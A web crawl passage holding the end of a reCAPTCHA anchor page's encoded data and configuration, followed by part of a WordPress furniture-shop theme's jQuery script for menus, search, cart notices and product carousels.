KBnDusOVwqPCsw0LV8O/w4vCqD9IJlfDuBHDqnEmwplrB8K3w6zCr8KpLDAOw6nCjSjCiRNgwrQmw5/[base64]/CocKhVD/[base64]/Cv2rCozfCkcOeacOsw6wlLsOOR1McHsOZwqjDscOCwok1cG/ChsKxwq7CtULCki3Dlh1nP8OcdsKFwr7Do8KMw4PDrRPDtsOAXcK4VhjDsMKgwrMKST3ChEPCtcK5JFZuw65MwrpOw6N4wrPCmcOwbcK0w4/DpMOdCAsRwo55w6Q9RsKJHH1hw41ewp/DpcKTIjgIcsOVwpHCrsKawozCgDd6HcOuPcOcRycaDXzCnVYawqzDoMO/wqPChMOGw6/DlcKowplvwonDsDo8wqEGUzsUX8K9w4rChwDCpC7Dshxpw6HDkcOJNXXDvQEhMQrCrVPCoBMYwodUwp3DocOUw5jCrkjDgsORwq/CrcOawp0RLsK4M8OQKBFILlRVT8KZw7FewpkhwrQyw6Fsw7Z7wq12w7XDlMO/XA1qwrkxQRbDlsOEKcKmwqfDrMK6P8OeSCHDmh3DkcOmeVrDg8KJwrHCl8KweMObU8KqHsKISUfDqMKyWzkNwoFhK8Oiw44KwqfDscKrNksHwpwhHcKtdMK2TGXDsW/Cv8OzA8OSDcOBD8OYEVpmwrZ1wo49w48Gd8KQw4/DqljDusOewoDCmcOnwqvDiMKbwrTCk8Kjw7rCmStHaFlwa8KYwoocRnbCozzDsR/CuMKfEsKgwr0ffsKjLsOSUcOUQEloJ8O4NU0yFyfCnAPDlA1yMMO5w4/[base64]/KsKlSMKSFC3DrUjCssOoGW1gw65Hwrp3wpnCuVY4Z1EqHcOzw5xAajDCmMKBWcK2RsKww7JCw7HDmDfCh2/Cpw7DssKpPcKrKXp/GBhIWcKUCsOiMcKtOnY1w7nCrknDi8O9cMKpwonCnsODwrVkSsKMwqXCk37CrsKTwoHCmRZpwr8Ew6rDpMKRw7jCk3/DvwYmwrnCjcOZw5sewr3DmjE2wpzCr2p/FMOEHsOLwpBXw5low7TCssO0EilYw69Lw7PChz3DrW/DoBLDv2Iywpp6bMKWBVHDhRsZY0UJRcKowrHCohRnw6/Dj8Onw57DpHlfHXkzw6XDomrDtHcDWSVvW8K9wq06b8OCw4/[base64]/DqcOxEm8/KcOow4FXJwvDicKTw5jCmsKPVMOqwp0RRQMifR3CrCfCgMOKFsKQV0zCjGxxXMK2wo11w4JjwrjCssOHwq3CgMKQJcOxfzHDl8O9wojCqXdZwqgQYsOyw6RNfMKiPxTDmmfCuQ4tA8K6a17DosKqw6TCrTnCpT3CosKvXmRFwr/CthnCr03CgS9wIcKqR8OrJkXDnMK/wqzDpcK9bA/Cmlg/C8OSDMOAwopjwq/[base64]/FMK9dcKTVsOxw4rCii8Nw5oaw4Arw57DtCfDukfCuFfDtVfDq13CoTAnIB4Dw4vDviLDoMKeVztGIB/[base64]/Cixoxw7DCmirDsRPDvjRwb8O3w45bwoUGUsOZwqLCocOGSD/[base64]/DsmQ4CTUjdcOEWVx6IsOWGMOGC0cpwpvCrcOhTsKcVEBuwqLCgxAWwoMsWcKCw4DDuy42w7M6EMOyw7nCjMOqw6nCocKwJMKXVSFqAXPDksOvw7kqw4wwRVk2wrnDoWLCgMOtw5rCjMOxwo7Cv8Okwq8eYcKlUDjCnWrChcKEwqN8AMO5f2HCqjTDnMOow6XDiMKlcx/CjcKCM3PDuXgaW8OWwp3DoMKOw4tRCElOcxPCpsKEw4MrXcO9OgnDqcK+XknCrsOqw7R5RcKGEcKOecKFZMKzwqZBwqjClFwLwqljw5HDmhpmwpHCrSA/[base64]/wo/CvCwUwrs9a2vCi8Ohw5nCjhrChSHDr3AHw6DDtsK2w5x7w55+YUTCj8KOw5/DtsOwasOoBsKGwqtvw5AsWBfDlcKmwq7CiAg6O23CusK9TsO3w6J/woHDukVpFsKJJ8KneRDColwETzzCuwPCvMO1wpdNN8K7ZMKTw5FsIMKCJMK9w4TCvX/CicKtw6kuacOOSittHcOMw7zCtcODw5LCmlF0w5hlwrXCr0AaOhB5w5PDmAzDq1Q1TAAecDFCw7zDiQhjUgR+K8O7w71mw5/DlsONS8OEw6IbHMKyTcKrckItw5zDvSHCqcKDwojCrCrCvG/[base64]/CtxlxwoTDrQPDqX58w47Dpncmw40Uw6zDiBLCsCALwoPCsFxBKCpLdVTDuQUGH8K5D33Cj8OxXcORwpJhTMKSwonCgMKDwrTCmxDCmE8lPgwXBnctw4jDiSBZeCTCvTJww7TCjsK4w45OE8Oswr3DkRwpC8KKGBXCtF/[base64]/Ci3jCklfCtknCoUDChUdaZ8KMXlJQCsOfwqvCkB5mw6vCmjvCtsK5LMK9d0LDqsK4w6TCvxzDtBsYw77Cvi8pZWRjwqF2EsOTPsKfw5fChGzCoVDCrMKfeMKDEQlyZUEqw6XDjMOGw5/CnXAdZwrDrkU+IsODKQRXV0TDkULDiH0Ew6wdwqIXSsKLw6VTwpoKwp9KVsOhDnYVO1LCpHjDt2gDYzFibT3DpMK1w7Row6XDocO1w7hywoTCpcKRMyF5wpTCmxDCt1hwbMOLWsKkwoXCmMKswq/Cs8OxcVXDiMOxT2rDoCN+e3VywocvwpIcw4fCpMKmwozCgcOSw5YHRBHDm38lw5fDtMKFJjFEw5d7w4YAw6HCssKywrfDu8OWTmxSwp8/[base64]/ZcOgw65PG8KpwqXCs29Xw649bBcBwoTDiEnDkMObwq/DrMOXEx1bw6DDicOjwrXCiWDCpg1ewrtVacOAcMOewq/CrcKDwqbCrmbCvsO8U8KxI8KuwoLDgWRiTVZyV8KmX8KDH8KNwqPCgMOPw60aw70qw4vCtRUNwrfCoUvDh1nDj0HCpEY5w6HDnMKmYMKBwqA0WUAWwoTCiMOlNlTCnHVAwoYRw6lyFMK4J242YsOpPF/ClENewo0Nwo3DrsO8csKcCMOlwqRww4bCvcK1Z8KbTcKgV8KECUUqwprCgMKDMRzDoUHDpcKMeF8NfTYxKzrCr8OkEMOUw59rMMK4w7lHGHrCuxPCqSDCp0XDrsOOdCjCocOCW8OawrwGQcKGfU7CvsKRHhkVYsO9A39mw7JSeMKoIhjDqsOzw7fCkw1MSMKXZBY/wrk4w7/[base64]/Dv8Kkwr0BwpEYwqBYwobDskhOanTDkW4PaMOOAcO5wrzCvSTCnRbDuHl+DsO1wqgsTGDCscO4wrnDmjHCucOTwpTCikNfKB7DtCTCgsKBwrd8w6rChVF3wqLDhGomw4DCmHMxLMK/WsKlIcK7wrdbw6/DjsOWM3jClEnDsDbDlWzDmV/DhkjCgAnClMKJPcKVJMK4E8KDfWbCriJiwrTCgDcgHlBCNjjDo0vCkDPCl8OPRFpkwptYwpRVwoTCvsOlJxw0w7rCucOlwp7DhsKew67DscO5RAPDgBksVcKkwqvDnxoTwrBFMjTChSd2wqTCi8KjTSzCiMK/[base64]/wpDCnBd0wqLDuQrDlsOPwrbCu8OJw4/[base64]/LVA5wr/DpVTCnsONw44nW8OoWcOEwrjCslbDvsOswpR7w4k/HsKtw40oV8KLw73CmcK4wpHCmh7DgcKQwqYQwqxGwqNBfcOlw7oqwrHCsj58DBDDosOAwoUHYyBCw5PCpDnDh8K4w4E5wqPDo3HCnlxkFG3ChGTDul5wbxrDnDXCsMKywobCm8OWw4IJR8K6fMOgw4nDiwvCkE3CgirDgBzDhkjCtcO0w5hkwox1w5pRYSPDksO/wpzDvsKUw67CvmfDoMK8w7hJGBU1wpoXw4YdSRrCtcOYw7N0w4h4Ng7DsMKkZMKlRVwgw7JKOVHDgsKEwoTDrsOHZXXCghzCpcOyfcKBPsKvw5XCoMKYA1lKwrTCpsKNLsKWHC7DgUfCvsOXw4EMK3fDiF3Cr8Oxw5/DhEs7MsOsw4MCwrh1wpIUVxlNJiBCw4/[base64]/DjCDDv8KXNsOWDMKTw54Iw5/Cmi8AT8KQw6wkwoxtwo1ZwoZSw6gJwr7DosKsQFPDjUl4ZiXCiwzCgx0zQAkEwo00w5HDkcObwpANVcKoalJPP8OVMMKQCcKFwoRMw4pyacOzXVt/w4bDisO3wrXDtGtNS33DiD5TP8OaSm3CuQTDln7CvcOvYsOsw4DDnsOwAsOiKF/CssKUwrB2w7ISO8OwwqPDnWbDqsO4clUPwp0RwqrCsTHDiyLDvR9QwqZWEwnCpcO/[base64]/w7NYw4TDl8ODw43DssOabA7DnMKtbMOcccKcH1fDnyPCtsOAw5XCqcKxw6dKwqLCvsO/w7/[base64]/DvyoDwoPCnsOnw4bCnMOrw6fDrWLCjDHDlV7DnmTDhMKWHsOBwo8Gw6g6b2VXw7PCkX0ewrtxW1A/[base64]/ecO+w4wOwrfDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lMLjhna35ZGftZ6OGS0tMCiF75dNhc0nztpsCAShKPA\\u003d\x22,1,0,null,1,1768370529518,0,0,[194,101,50,32,211],null,[106,193],\x22RC-Eu7NGDft60gEew\x22,null,null,null,null,null,\x220dAFcWeA4GrOcPSkFdpNl8cWzAEYzS5Jq_Us6m2YeTRGF90vci8zWMtOgtnCJd7ROZAe6JEsmTrCfxsNQSWqkcMNW4ibqKbkxZbQ\x22,1768453329381]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826
body_size: 8932
content:
/* Theme JS */
(function($) {
	"use strict";
	
	jQuery(document).mouseup(function (e) {
		
		var container = jQuery('.header-search .product-categories');
		if (!container.is(e.target) && container.has(e.target).length === 0 && !jQuery('.cate-toggler').is(e.target) ) { /* if the target of the click isn't the container nor a descendant of the container */
			if(jQuery('.header-search .product-categories').hasClass('open')) {
				jQuery('.header-search .product-categories').removeClass('open');
			}
		}
		
		container = jQuery('.atc-notice-wrapper');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery('.atc-notice-wrapper').fadeOut();
		}
		
		//hide search input if need
		container = jQuery('#searchform');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery("#ws").removeClass("show");
		}
	});
 
	
	//For categories menu
	var oldCateMenuH, realMMH, realCateMenuH;
	
	jQuery(document).ready(function(){
		
		//Hide more button on default wp menu
		if(jQuery('.categories-menu-container').length > 0 || jQuery('.categories-menu > ul').length > 0){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		//Hide button if number of menu is not bigger then number menu in options
		if(jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length < furnilife_menu_number ){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		
		//init height
		oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
		realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight();
		realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
		
		if(jQuery('.morecate').css('display')!='none'){
			jQuery('.categories-menu').css('height', oldCateMenuH);
		} else {
			jQuery('.categories-menu').css('height', realCateMenuH);
		}
		
		//For closed menu, have to re-calculate height of elements
		jQuery('.catemenu-toggler').on('click', function(){
			
			if(jQuery('#categories').css('display')=='none'){
				jQuery('#categories').css('opacity', 0);
				jQuery('#categories').css('display', 'block');
				jQuery('#categories').animate({'opacity': 1}, 100, function(){
					if(!jQuery('.morelesscate').hasClass('alwayshide')){
						jQuery('.morelesscate').fadeIn('fast');
					}
					//update height
					oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
					
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.categories-menu').css({'height': realCateMenuH});
					} else {
						jQuery('.categories-menu').css({'height': oldCateMenuH});
					}
				});
			} else {
				jQuery('#categories').animate({'opacity': 0}, 200, function(){
					jQuery('#categories').css('display', 'none');
					jQuery('.morelesscate').css('display', 'none');
					//update height
					oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
					
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.categories-menu').css({'height': realCateMenuH});
					} else {
						jQuery('.categories-menu').css({'height': oldCateMenuH});
					}
				});
			}
			//for default wordpress menu (not selected menu location)
			if(jQuery('.categories-menu > ul').css('display')=='none'){
				jQuery('.categories-menu > ul').css('display', 'block');
			} else {
				jQuery('.categories-menu > ul').css('display', 'none');
			}
			// for default wordpress menu (selected menu location)
			if(jQuery('.categories-menu-container').css('display')=='none'){
				jQuery('.categories-menu-container').css('display', 'block');
			} else {
				jQuery('.categories-menu-container').css('display', 'none');
			}
		});
			//hide items out of height
		var catemidx = 1;
		jQuery('#categories ul.mega_main_menu_ul > li').each(function(){
			if( catemidx > furnilife_menu_number && jQuery('.morecate').css('display')!='none'){
				jQuery(this).css('display', 'none');
				jQuery(this).addClass('mhide');
			}
			catemidx++;
		});
			//More categories click
		jQuery('.morelesscate').on('click', function() {
			
			oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
			
			if(jQuery('.morecate').css('display')=='none'){ /* opened menu */
				jQuery('.categories-menu').css('overflow', 'hidden');
				jQuery('.categories-menu').animate({'height': oldCateMenuH}, function(){
					jQuery('.morecate').css('display', 'block');
					jQuery('.lesscate').css('display', 'none');
					jQuery('.categories-menu').css('overflow', 'visible');
					jQuery('.mhide').css('display', 'none');
				});
				
			} else { /* closed menu */
				jQuery('.categories-menu').css('overflow', 'hidden');
				jQuery('.mhide').css('display', 'block');
				jQuery('.categories-menu').animate({'height': realCateMenuH}, function(){
					jQuery('.morecate').css('display', 'none');
					jQuery('.lesscate').css('display', 'block');
					jQuery('.categories-menu').css('overflow', 'visible');
				});
			}
		});

		// Header Search 
			jQuery('.header-container .search-icon').click(function(){ 
				jQuery('.search-fixed')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');  
			}); 
			jQuery('button.close').click(function(){ 
				jQuery('.search-fixed')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');  
			}); 

		//Header Search by category
		var cateToggler = jQuery('.cate-toggler');
		
		jQuery('.header-search .product-categories').prepend('<li><a href="'+jQuery('#searchform').attr('action')+'">'+cateToggler.html()+'</a></li>');
		
		cateToggler.on('click', function(){
			jQuery('.header-search .product-categories').toggleClass('open');
		});

		//my account
		jQuery('.top-menu').mouseenter(function(){

			jQuery('.top-menu ul')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.top-menu ul')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//language
		jQuery('.switcher .language').mouseenter(function(){

			jQuery('.switcher .language #lang_sel ul > li ul')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.switcher .language #lang_sel ul > li ul')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//currency
		jQuery('.switcher .currency').mouseenter(function(){

			jQuery('.switcher .currency .wcml-cs-submenu')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.switcher .currency .wcml-cs-submenu')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		 
		//height body
		var heightbody = jQuery('body').height();
		if( heightbody < jQuery(window).height() ) {
			jQuery('body').addClass('small-body');
		} else {
			jQuery('body').removeClass('small-body');
		} 
		
		// Show/hide search input
		jQuery("#wsearchsubmit").on('click',function(){
			if(jQuery("#ws").width()==0){
				if(jQuery("#ws").hasClass("show")){
					jQuery("#ws").removeClass("show");
				} else {
					jQuery("#ws").addClass("show");
					return false;
				}
			}
		});
		// Search Top
		jQuery('.search-dropdown .widget_product_search').on('mouseover', function() {
			jQuery(this).find('#searchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown .widget_product_search').on('mouseleave', function() {
			// jQuery(this).find('#searchform').stop(true, true).slideUp();
		});
		jQuery('.search-dropdown .widget_search').on('mouseover', function() {
			jQuery(this).find('#blogsearchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown .widget_search').on('mouseleave', function() {
			// jQuery(this).find('#blogsearchform').stop(true, true).slideUp();
		});
		
		//Vertical dropdown menu 
		jQuery('.vmenu-toggler').on('mouseover', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideDown();
		});
		jQuery('.vmenu-toggler').on('mouseleave', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideUp();
		});
		
		//Horizontal dropdown menu
			//default, not selected locations
		jQuery('.horizontal-menu .nav-menu > ul').superfish({
			delay: 100,
			speed: 'fast'
		});
			//default, selected locations
		jQuery('.primary-menu-container ul.nav-menu').superfish({
			delay: 100,
			speed: 'fast'
		});
		
		//Mobile Menu
		var mobileMenuWrapper = jQuery('.mobile-menu-container');
		mobileMenuWrapper.find('.menu-item-has-children').each(function(){
			var linkItem = jQuery(this).find('a').first();
			linkItem.after('<i class="fa fa-angle-right"></i>');
		});
		//calculate the init height of menu
		var totalMenuLevelFirst = jQuery('.mobile-menu-container .nav-menu > li').length;
		var mobileMenuH = totalMenuLevelFirst*40 + 10; //40 is height of one item, 10 is padding-top + padding-bottom;
		
		jQuery('.mbmenu-toggler .mbmenu-icon').on('click', function(){
			if(jQuery('.mobile-menu-container').length == 0){
				var mobileMenuHi = jQuery('.mobile-menu div.nav-menu > ul').outerHeight();
				if(jQuery('.mobile-menu div.nav-menu').outerHeight() == 0) {
					jQuery('.mobile-menu div.nav-menu').animate({'height': mobileMenuHi}, 'fast');
				} else {
					jQuery('.mobile-menu div.nav-menu').animate({'height': 0}, 'fast');
				}
			}
			if(mobileMenuWrapper.hasClass('open')) {
				mobileMenuWrapper.removeClass('open');
				mobileMenuWrapper.animate({'height': 0}, 'fast');
			} else {
				mobileMenuWrapper.addClass('open');
				mobileMenuWrapper.animate({'height': mobileMenuH}, 'fast');
			}
		});
			//set the height of all li.menu-item-has-children items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			jQuery(this).css({'height': 40, 'overflow': 'hidden'});
		});
			//process the parent items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			var parentLi = jQuery(this);
			var dropdownUl = parentLi.find('ul.sub-menu').first();
			
			parentLi.find(' > .fa').first().on('click', function(){
				//set height is auto for all parents dropdown
				parentLi.parents('li.menu-item-has-children').css('height', 'auto');
				//set height is auto for menu wrapper
				mobileMenuWrapper.css({'height': 'auto'});
				
				var dropdownUlheight = dropdownUl.outerHeight() + 40;
				
				if(parentLi.hasClass('opensubmenu')) {
					parentLi.removeClass('opensubmenu');
					parentLi.animate({'height': 40}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('> .fa').first().removeClass('fa-angle-down');
					parentLi.find('> .fa').first().addClass(' fa-angle-right');
				} else {
					parentLi.addClass('opensubmenu');
					parentLi.animate({'height': dropdownUlheight}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('> .fa').first().addClass('fa-angle-down');
					parentLi.find('> .fa').first().removeClass(' fa-angle-right');
				}
				
			});
		});
		
		//Setting
		jQuery('.setting').mouseenter(function(){

			jQuery('.setting .setting-content')
				.css('display', 'block')
				.addClass('animated-fast fadeInUpMenu');

		}).mouseleave(function(){
			jQuery('.setting .setting-content')
				.css('display', 'none')
				.removeClass('animated-fast fadeInUpMenu');
		});
		
		//Mini Cart
		if(jQuery(window).width() > 1024){

			jQuery('.widget_shopping_cart').mouseenter(function(){

				jQuery('.widget_shopping_cart .mini_cart_content')
					.css('display', 'block')
					.addClass('animated-fast fadeInUpMenu');

			}).mouseleave(function(){
				jQuery('.widget_shopping_cart .mini_cart_content')
					.css('display', 'none')
					.removeClass('animated-fast fadeInUpMenu');
			});
			 
		}

		//footer

		if (jQuery(window).width() < 992) {   
			var elementClick = '.footer .current';
			var elementSlide =  '.toogle-content';
			var activeClass = 'active';

			jQuery(elementClick).on('click', function(e){
				e.stopPropagation();
				var subUl = jQuery(this).next(elementSlide);
				if(subUl.is(':hidden'))
				{
					subUl.slideDown();
					jQuery(this).addClass(activeClass);
				}
				else
				{
					subUl.slideUp();
					jQuery(this).removeClass(activeClass);
				}
				jQuery(elementClick).not(this).next(elementSlide).slideUp();
				jQuery(elementClick).not(this).removeClass(activeClass);
				e.preventDefault();
			});

			jQuery(elementSlide).on('click', function(e){
				e.stopPropagation();
			});

			jQuery(document).on('click', function(e){
				e.stopPropagation();
				var elementHide = jQuery(elementClick).next(elementSlide);
				jQuery(elementHide).slideUp();
				jQuery(elementClick).removeClass('active');
			}); 
 		};
			//For tablet & mobile
		jQuery('.widget_shopping_cart').on('click', function(event){
			if(jQuery(window).width() < 1024){
				var closed = false;
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				var mCartToggler = jQuery('.cart-toggler');
				if(jQuery('.mini_cart_content').height() == 0 ) {
					closed = true;
				}
				if (mCartToggler.is(event.target) || mCartToggler.has(event.target).length != 0 || mCartToggler.is(event.target) ) {
					event.preventDefault();
					if(closed) {
						jQuery('.mini_cart_content').animate({'height': mCartHeight});
						closed = false;
					} else {
						jQuery('.mini_cart_content').animate({'height':'0'}, function(){
							closed = true;
						});
					}
				}
			}
		});
		
		//add to cart callback
		jQuery('body').append('<div class="atc-notice-wrapper"><div class="atc-notice"></div><div class="close"><i class="fa fa-times-circle"></i></div></div>');
		jQuery('.atc-notice-wrapper .close').on('click', function(){
			jQuery('.atc-notice-wrapper').fadeOut();
			jQuery('.atc-notice').html('');
		});
		var ajaxPId = 0;
		jQuery('body').on( 'adding_to_cart', function(event, button, data) {
			ajaxPId = button.attr('data-product_id');
		});
		jQuery('body').on( 'added_to_cart', function(event, fragments, cart_hash) {
			//get product info by ajax
			jQuery.post(
				ajaxurl, 
				{
					'action': 'get_productinfo',
					'data':   {'pid': ajaxPId}
				},
				function(response){
					jQuery('.atc-notice').html(response);
					//show product info after added
					jQuery('.atc-notice-wrapper').fadeIn();
				}
			);
		});
		
		//Product images on details page
		jQuery('.single-images').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			dots: false,
			fade: true,
			asNavFor: '.single-thumbnails'
		});
		jQuery('.single-thumbnails').slick({
			asNavFor: '.single-images',
			slidesToShow: 4,
			slidesToScroll: 1,
			dots: true,
			arrows: false,
			centerMode: true,
			focusOnSelect: true
		});
		
		//Thumbnails click
		jQuery('a.yith_magnifier_thumbnail').on('click', function(){
			jQuery('a.yith_magnifier_thumbnail').removeClass('active');
			jQuery(this).addClass('active');
		});
		
		// Shop toolbar sort
		jQuery('.toolbar .orderby').chosen({disable_search: true, width: "auto"});
		//currency switcher
		//jQuery('.wcml_currency_switcher').chosen({disable_search: true, width: "auto"});
		
		//Brand logos
		jQuery('.brand-logo .brands-carousel').each(function(){
			var furnilife_brandcols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				slideSpeed: furnilife_brandanimate, 
				autoPlay: furnilife_brandscroll, 
				items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [980,4],
			    itemsTablet: [768,3],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : false,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});
		//Brand logos2
		jQuery('.brand-logo2 .brands-carousel').each(function(){
			var furnilife_brandcols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				slideSpeed: furnilife_brandanimate, 
				autoPlay: furnilife_brandscroll, 
				items: 4, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [980,4],
			    itemsTablet: [768,3],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});

		// Brand Logo vertical
		jQuery('.brand-vertical .brands-carousel').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				}
			]
		  });


		//Categories carousel
		jQuery('.popular-categories .categories-carousel').each(function(){
			var furnilife_categoriescols = jQuery(this).attr('data-col'); 
			jQuery(this).owlCarousel({
				infinite: true,  
				autoPlay: false,  
				slideSpeed: furnilife_categoriesanimate, 

				items: 7, 
			    itemsDesktop : [1199,6],
			    itemsDesktopSmall : [992,5],
			    itemsTablet: [767,4],
			    itemsTabletSmall: false,
			    itemsMobile : [479,2], 
			    addClassActive: true,
			    navigation : false,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});

		// products carousel vertical
		jQuery('.slider-vertical .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 

		// products carousel vertical
		jQuery('.slider-vertical2 .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 2, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 

